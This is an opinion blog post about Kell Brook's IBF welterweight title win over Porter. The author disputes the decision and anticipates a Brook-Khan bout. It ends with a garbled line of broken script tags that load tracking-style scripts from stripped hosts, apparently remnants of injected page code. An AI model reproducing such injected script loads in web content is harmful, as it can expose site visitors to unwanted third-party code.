 As the point totals were echoed loudly around the Stub Hub centre in Carson, California following Kell Brook's latest battle against IBF Welterweight king Shaun Porter, I harboured mixed feelings.
Certainly, joy was the overwhelming emotion of the spectrum. For the "Special One" had finally climbed to the top, reaching the summit of any boxer's lofty ambitions with a world title being the fruit of his labour.
However, whilst I congratulate Brook wholeheartedly on his proud achievement, I feel that the decision awarded to him was a slightly erroneous one, having watched the fight on a couple of occasions since Brook's win.
The Sheffield man started well albeit slightly stiff in his approach, attacking behind a pinpoint left jab and landing sharp hooks in distinct contrast to the champion. Porter's aggression appeared to ultimately smother his work in the opener, as the American focused on sheer volume of shots rather than the quality that Brook exuded.
A cut to Brook in the 2nd punctuated Porter's almost frantic body attack. Porter was content to move in despite the threat of Brook's hard jab to land his own clubbing shots, avoiding any grievous harm with swift head movement – with Brook left with little option but to spoil and hold to negate Porter's relentless onslaught- a common theme of the encounter.
The fight continued in this vein until the 6th with Brook afforded a temporary reprieve from the workman like champion.  The jab was once again utilised, with Porter's earlier head movement now a painful memory, as Brook peppered him with planted feet. The seventh highlighted Brook's vicious awakening, as Porter, whilst working his way in his now familiar manner, was rocked by a hard right cross.
Brook, I felt tasted a majority of his success (and less of the leather thrown by Porter) through rounds eight to ten. The fresher looking challenger asserted himself effectively, taking advantage of Porter's tiring advance to land heavy one –two combinations and throwing the now placid champion around the ring like the proverbial ragdoll with apparent ease.
Porter resumed his frenetic tempo in the final two stanzas, moving the head well as if remembering his strategy of the early rounds and for me, closing the fight with eye catching aggressiveness, and two 10-9 rounds in his favour.
Whilst I am delighted with Brook's achievement  – though I appreciate that my prose would certainly not suggest so, I feel that he did not, as some pundits have echoed in the past "rip the title" away from Porter in a manner befitting of a conqueror.
Though sections of the fight were coloured by brook's smooth boxing, which was dictated by an upright stance and stiff jab, I feel Porter did more to force the fight and thus impose his strategy on Brook. It is due to this that I ultimately scored the bout in the American's favour by 2 rounds.
Brooks win however will undoubtedly cause tremors on the British boxing landscape, who will be eager to see a mouth-watering "War of the Roses" clash between himself and former Light Welterweight champion Amir "King" Khan, who will be keen to capitalise on his dominant welterweight debut win against Luis Collazo earlier this year.  Will the fight happen? Only time will tell. The "Special One" has vocally expressed his desire for the fight and Khan has shown he is not afraid of a challenge in his pursuit of greatness.  As the great arbiter Mills Lane would say; "let's get it on!"
Related:
Amir Khan vs Kell Brook – Bigger and better than Froch-Groves II?
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>